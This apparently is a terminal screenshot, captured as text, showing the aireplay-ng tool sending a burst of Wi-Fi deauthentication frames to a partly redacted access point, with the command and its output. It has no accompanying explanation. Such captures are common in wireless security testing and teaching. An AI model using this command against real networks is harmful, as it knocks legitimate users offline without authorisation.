 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 50 -a D4:6E:0E: wlan0
03:15:42 Waiting for beacon frame (BSSID: D4:6E:0E: ) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
03:15:42 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:43 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:44 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:45 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:46 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:47 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:48 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:49 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:50 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]
03:15:51 Sending DeAuth (code 7) to broadcast -- BSSID: [D4:6E:0E ]